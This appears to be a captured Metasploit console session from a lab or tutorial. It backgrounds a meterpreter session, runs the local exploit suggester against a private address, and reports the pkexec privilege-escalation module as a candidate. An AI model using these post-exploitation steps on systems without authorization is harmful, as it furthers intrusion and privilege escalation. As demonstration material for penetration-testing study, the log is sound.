 meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > search suggest
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/server/icmp_exfil normal ICMP Exfiltration Service
exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good MS10-018 Microsoft Internet Explo
exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great Timbuktu PlughNTCommand Named Pip
post/multi/recon/local_exploit_suggester normal Multi Recon Local Exploit Sugges
post/osx/gather/enum_colloquy normal OS X Gather Colloquy Enumeration
msf exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.101 - Collecting local exploits for x86/linux...
[*] 192.168.1.101 - 9 exploit checks are being tried...
[+] 192.168.1.101 - exploit/linux/local/pkexec: The target service is running, but could not be validated.
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) >